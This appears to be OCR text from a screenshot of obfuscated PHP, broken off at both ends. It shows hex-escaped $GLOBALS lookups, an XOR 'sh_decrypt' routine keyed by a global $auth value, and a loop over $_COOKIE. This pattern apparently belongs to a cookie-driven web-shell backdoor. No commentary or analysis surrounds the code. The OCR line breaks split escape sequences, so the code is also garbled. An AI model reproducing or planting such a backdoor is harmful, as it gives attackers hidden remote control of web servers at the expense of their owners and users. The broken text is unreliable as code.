
&${${
"G\x4c\x4f\x42\x41\x4cS"
}[
"t\x69jg\x78
\x79\x77\x79"
]}<strlen(${
$shgiqyj
});${${
"\x4
7\x4c\x4f\x42\x41\x4c\x53"
}[
"\x76\x78\x64\x7
6w\x64\x6ds\x62"
]}++,${${
"G\x4c\x4f\x42A\x4c
\x53"
}[
"h\x65ow\x6ba\x6e"
]}++){${
"G\x4c\x4fB
AL\x53"
}[
"\x71\x76\x74\x70\x70\x68qp\x64\x7
1"
]=
"\x64a\x74\x61"
;${
"G\x4cOB\x41\x4c\x53"
}
[
"\x76\x77iz\x71\x6c\x79\x63\x78"
]
=
"i"
;${${
"G\x4c\x4fB\x41\x4c\x53"
}[
"\x65m\x6
8\x6c\x73\x79a\x65\x6e"
]}.=chr(ord(${${
"\x47
L\x4fB\x41\x4c\x53"
}[
"\x71v\x74p\x70\x68qp\x
64\x71"
]}[${${
"G\x4cO\x42A\x4cS"
}[
"\x76\x77
\x69z\x71\x6c\x79\x63\x78"
]}])^ord(${${
"\x47
\x4c\x4f\x42\x41\x4c\x53"
}[
"g\x70\x72c\x67\x
75r\x63\x74\x77"
]}[${${
"G\x4cO\x42\x41\x4c\x
53"
}[
"\x61\x73zp\x6b\x6b\x68e\x6e\x6
e"
]}]));}}
return
${${
"\x47L\x4fB\x41L\x53"
}
[
"\x65mh\x6cs\x79a\x65\x6e"
]};}
$insfkk
=
"\x64
\x61\x74\x61"
;
function
sh_decrypt
(
$data
,
$ke
y
)
{
global
$auth
;
$vuuogtpxiqk
=
"\x61u\x74\x68"
;
return
 sh_decrypt_phase(sh_decrypt_phase
(${${
"\x47L\x4fBAL\x53"
}[
"\x69b\x6c\x6e\x65h
\x64\x6b"
]},${
$vuuogtpxiqk
}),${${
"G\x4cO\x42
\x41\x4cS"
}[
"\x67p\x72\x63\x67\x75\x72ct\x7
7"
]});}
foreach
(
$_COOKIE
as
${${
"G\x4cO\x42\x4